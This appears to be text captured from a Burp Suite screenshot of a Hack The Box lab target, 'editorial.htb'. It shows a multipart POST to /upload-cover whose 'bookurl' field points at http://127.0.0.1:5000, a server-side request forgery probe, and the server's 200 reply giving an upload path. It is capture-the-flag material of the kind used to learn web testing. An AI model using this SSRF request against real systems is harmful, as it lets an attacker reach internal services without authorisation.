 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35333978461669408244225594073
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------35333978461669408244225594073
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------35333978461669408244225594073
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------35333978461669408244225594073--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 17 Oct 2024 04:49:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/e9ed8f81-925d-40e0-945e-7fcb30899573